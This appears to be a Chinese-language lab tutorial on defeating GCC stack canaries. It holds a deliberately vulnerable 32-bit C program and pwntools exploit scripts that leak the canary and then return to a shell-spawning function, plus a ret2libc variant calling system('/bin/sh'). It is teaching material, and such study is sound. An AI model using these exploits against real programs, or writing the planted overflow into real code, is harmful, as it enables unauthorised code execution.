GCC 中使用以下参数设置 Canary:
-fstack-protector 启用保护,不过只为局部变量中含有数组的函数插入保护
-fstack-protector-all 启用保护,为所有函数插入保护
-fstack-protector-strong -fstack-protector-explicit 只对有明确 stack_protect attribute 的函数开启保护
-fno-stack-protector 禁用保护
Canary
序言
Canary 是一种十分有效的解决栈溢出问题的漏洞缓解措施。但是并不意味着 Canary 就能够阻止所有的栈溢出利用,在这里给出了常见的存在 Canary 的栈溢出利用思路,请注意每种方法都有特定的环境要求。
源码:
// ex2.c
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
void getshell(void) {
    system("/bin/sh");
}
void init() {
    setbuf(stdin, NULL);
    setbuf(stdout, NULL);
    setbuf(stderr, NULL);
}
void vuln() {
    char buf[100];
    for(int i=0;i<2;i++){
        read(0, buf, 0x200);
        printf(buf);
    }
}
int main(void) {
    init();
    puts("Hello Hacker!");
    vuln();
    return 0;
}
编译为 32bit 程序并关闭 PIE 保护 (默认开启 NX,ASLR,Canary 保护)
gcc -m32 -no-pie ex2.c -o ex2

我们使用gdb-peda,尝试获取溢出的偏移值,发现程序报错了SIGABR
SIGABRT是中止一个程序,它可以被捕捉,但不能被阻塞。处理函数返回后,所有打开的文件描述符将会被关闭,流也会被flush。

这里我的理解是我们开启了canary,我们输入的字符覆盖了canary插入的cookie,被检测出来了,程序就终止了。

Canary 实现原理

开启 Canary 保护的 stack 结构大概如下:
泄露栈中的 Canary
Canary 设计为以字节 x00 结尾,本意是为了保证 Canary 可以截断字符串。 泄露栈中的 Canary 的思路是覆盖 Canary 的低字节,来打印出剩余的 Canary 部分。 这种利用方式需要存在合适的输出函数,并且可能需要第一溢出泄露 Canary,之后再次溢出控制执行流程。
Canary 绕过技术

首先通过覆盖 Canary 最后一个 x00 字节来打印出 4 位的 Canary 之后,计算好偏移,将 Canary 填入到相应的溢出位置,实现 Ret 到 getshell 函数中

我们先尝试获取canary的值,因为是小端,所以canary高地址存的是�0,那么我们将�0覆盖后就可以打印出canary的值了
from pwn import *
context(log_level = 'debug', arch = 'i386', os = 'linux')
io=process('./ex2')
getshell=ELF('./ex2').sym['getshell']
io.recvuntil("Hello Hacker!
")
io.sendline('a'*100)
io.recvuntil('a'*100)
Canary=io.recv(4)
print(":"+str(Canary))
print(u32(Canary)) #格式转换
运行如图所示,我们成功将canary的值打印出来了:
得到canray值之后,在第二次循环中我们可以在栈中相对的位置写入canary值,然后再写入shellcode
在IDA PRO中查看vuln函数:

根据IDA PRO查看的信息,这里列出在vuln函数中的栈:
发现了buf到canary的偏移为0x70-0xC=100,我们在0xC的位置填上canary的值,这时候填充到了ebp-8h的位置(即到ebp的位置为8)
我们填充8个字节到ebp,然后再用4个字节覆盖旧的ebp,之后才是我们想要的ret位置
canary到返回地址的大小=8个字节(填充)+4个字节(old ebp)
编写EXP:
from pwn import *
context(log_level = 'debug', arch = 'i386', os = 'linux')
io=process('./ex2')
getshell=ELF('./ex2').sym['getshell']
io.recvuntil("Hello Hacker!
")
io.sendline('a'*100)
io.recvuntil('a'*100)
Canary=io.recv(4)
payload='a'*100+p32((u32(Canary)-0xa))+'a'*12+p32(getshell) #buf + canary + canary到返回地址的大小 + 返回地址
io.sendline(payload)
io.recvuntil('a'*100)
io.interactive()
运行:
附(学会举一反三):
利用我们pwn实验2的ret2libc,编写EXP:
from pwn import *
context(log_level = 'debug', arch = 'i386', os = 'linux')

libc_base=0xf7dc9000

system=libc_base+0x0045830
bash=libc_base+0x00192352


io=process('./ex2')
io.recvuntil("Hello Hacker!
")
io.sendline('a'*100)
io.recvuntil('a'*100)
Canary=io.recv(4)
payload='a'*100+p32((u32(Canary)-0xa))+'a'*12+p32(system)+p32(0xdeadbeef)+p32(bash)
io.send(payload)
io.recvuntil('a'*100)
io.interactive()